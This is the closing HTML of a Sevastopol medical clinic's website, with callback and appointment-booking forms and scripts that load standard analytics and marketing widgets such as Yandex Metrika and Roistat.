лицензии № ЛО-92-01-000027 от 30.12.2015, по адресу: 299014, г. Севастополь, ул. Рыбаков, 5А</div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">Заказать звонок</div><form action="/" method="POST" id="send_order"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="order__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Заказать звонок</button></form></div></div><div id="record" style="display: none;"><div class="modal-window"><div class="title">Запись на прием</div><form action="/" method="POST" id="send_order_invite"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="record__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="record__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Записаться</button></form></div></div> <a href="#success_send_window" style="display:none;" class="success_send_button btn btn-outline-info" data-fancybox></a><div id="success_send_window" style="display:none;"><div class="modal-window"><div class="title">Заявка отправлена</div><p style="text-align:center;">Заявка успешно отправлена</p><p style="text-align:center;">Мы свяжемся с Вами при первой возможности</p></div></div></div><div class="bg-menu"></div><div class="bvi-open"><span>версия для слабовидящих</span></div> <script>/*<![CDATA[*/var fired=false;window.addEventListener('scroll',()=>{if(fired===false){init_scripts();}});function init_scripts(){console.log("init lazy scripts");fired=true;var yaParams={ip:"3.143.242.61"};(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments);};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(10936552,"init",{clickmap:true,trackLinks:true,params:yaParams,accurateTrackBounce:true,webvisor:true});$.getScript("//api.venyoo.ru/wnew.js?wc=venyoo/default/science&widget_id=6755342139785896");$.getScript("https://nc-renessans.su/amo/renesansamo.js");(function(w,d,s,h,id){w.roistatProjectId=id;w.roistatHost=h;var p=d.location.protocol=="https:"?"https://":"http://";var u=/^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie)?"/dist/module.js":"/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);var js=d.createElement(s);js.charset="UTF-8";js.async=1;js.src=p+h+u;var js2=d.getElementsByTagName(s)[0];js2.parentNode.insertBefore(js,js2);})(window,document,'script','cloud.roistat.com','365ab6058b4c5da1e82f2d1441ddf8aa');}
setTimeout(init_scripts,20000);/*]]>*/</script> <noscript><div><img src="https://mc.yandex.ru/watch/10936552" style="position:absolute; left:-9999px;" alt=""/></div> </noscript> <script defer src="https://nc-renessans.su/wp-content/cache/autoptimize/js/autoptimize_d35bfb04daf6c817f127fa078697f232.js"></script></body></html>